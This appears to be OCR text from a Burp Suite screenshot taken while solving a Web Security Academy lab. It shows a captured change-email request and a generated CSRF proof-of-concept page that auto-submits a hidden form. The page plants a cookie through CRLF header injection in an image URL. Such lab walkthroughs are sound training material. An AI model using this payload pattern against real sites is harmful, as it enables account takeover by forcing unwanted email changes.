 Pretty Raw \n Actions
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: acbe1f7e1e0e078f803a52b900ee00d0.web-security-academy.net
3 Cookie: session=7uZ03zE3R5rqmrKfIPMBsjy4RQp2llvS; csrfKey=
Y0T780RRYUQk7D34YJxIUXyAyzuAQ8dl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
? Search... 0 matches
?
Selection (32)
SELECTED TEXT
Y0T780RRYUQk7D34YJxIUXyAyzuAQ8dl
DECODED FROM: URL encoding
Y0T780RRYUQk7D34YJxIUXyAyzuAQ8dl
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acbe1f7e1e0e078f803a52b900ee00d0.web-security-academy.net/my-account/change-email" method
="POST">
6 <input type="hidden" name="email" value="user&#45;carlos&#45;generate&#64;gmail&#46;com" />
7 <input type="hidden" name="csrf" value="7qgSel7sinzfWIIVrzMRQ9ZHaGJ9AOBW" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="
https://acbe1f7e1e0e078f803a52b900ee00d0.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=Y0T780RRY
UQk7D34YJxIUXyAyzuAQ8dl" onerror="document.forms[0].submit()">
11 </body>
12 </html>
13